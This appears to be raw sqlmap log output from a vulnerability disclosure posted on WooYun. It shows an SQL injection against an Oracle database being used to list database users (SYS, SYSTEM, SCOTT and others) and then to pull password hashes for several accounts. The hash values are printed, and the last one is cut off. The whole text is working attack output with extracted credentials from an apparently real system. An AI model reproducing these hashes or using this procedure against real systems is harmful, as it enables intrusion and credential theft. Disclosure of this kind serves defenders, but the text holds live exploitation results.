 [12:22:17] [INFO] retrieved: GQGL
[12:22:39] [INFO] retrieved: BI
[12:22:52] [INFO] retrieved: PM
[12:23:02] [INFO] retrieved: SH
[12:23:16] [INFO] retrieved: IX
[12:23:29] [INFO] retrieved: OE
[12:23:41] [INFO] retrieved: HR
[12:23:59] [INFO] retrieved: SCOTT
[12:24:26] [INFO] retrieved: MGMT_VIEW
[12:25:13] [INFO] retrieved: MDDATA
[12:25:49] [INFO] retrieved: SYSMAN
[12:26:23] [INFO] retrieved: MDSYS
[12:26:56] [INFO] retrieved: SI_INFORMTN_SCHEMA
[12:28:40] [INFO] retrieved: ORDPLUGINS
[12:29:48] [INFO] retrieved: ORDSYS
[12:30:23] [INFO] retrieved: OLAPSYS
[12:31:02] [INFO] retrieved: ANONYMOUS
[12:31:55] [INFO] retrieved: XDB
[12:32:14] [INFO] retrieved: CTXSYS
[12:33:14] [INFO] retrieved: EXFSYS
[12:33:59] [INFO] retrieved: WMSYS
[12:34:34] [INFO] retrieved: DBSNMP
[12:35:08] [INFO] retrieved: TSMSYS
[12:35:45] [INFO] retrieved: DMSYS
[12:36:17] [INFO] retrieved: DIP
[12:36:41] [INFO] retrieved: OUTLN
[12:37:09] [INFO] retrieved: SYSTEM
[12:37:37] [INFO] retrieved: SYS
[12:37:51] [INFO] fetching number of password hashes for user 'GQGL'
[12:37:51] [INFO] retrieved: 1
[12:37:54] [INFO] fetching password hashes for user 'GQGL'
[12:37:54] [INFO] retrieved: 3C22E60489F18C3D
[12:38:36] [INFO] fetching number of password hashes for user 'BI'
[12:38:36] [INFO] retrieved: 1
[12:38:38] [INFO] fetching password hashes for user 'BI'
[12:38:38] [INFO] retrieved: FA1D2B85B70213F3
[12:39:11] [INFO] fetching number of password hashes for user 'PM'
[12:39:11] [INFO] retrieved: 1
[12:39:13] [INFO] fetching password hashes for user 'PM'
[12:39:13] [INFO] retrieved: 72E382A52E89575A
[12:39:53] [INFO] fetching number of password hashes for user 'SH'
[12:39:53] [INFO] retrieved: 1
[12:39:55] [INFO] fetching password hashes for user 'SH'
[12:39:55] [INFO] retrieved: 9793B3777CD3BD1A
[12:40:32] [INFO] fetching number of password hashes for user 'IX'
[12:40:32] [INFO] retrieved: 1
[12:40:33] [INFO] fetching password hashes for user 'IX'
[12:40:33] [INFO] retrieved: 2BE6F80744E0
www.wooyun.org